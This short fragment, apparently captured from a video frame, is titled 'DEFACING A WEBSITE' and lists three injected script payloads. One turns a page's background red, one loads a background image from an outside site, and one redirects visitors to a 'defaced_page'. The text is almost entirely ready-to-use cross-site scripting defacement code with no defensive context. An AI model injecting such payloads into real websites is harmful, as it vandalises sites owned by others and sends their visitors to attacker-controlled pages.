 DEFACING A WEBSITE
<script>document.body.bgColor="red";</script>
<script>document.body.background="http://my_site/image.jpg";</scrip
t>
<script>window.location="http://my_site/defaced_page";</script>
SITE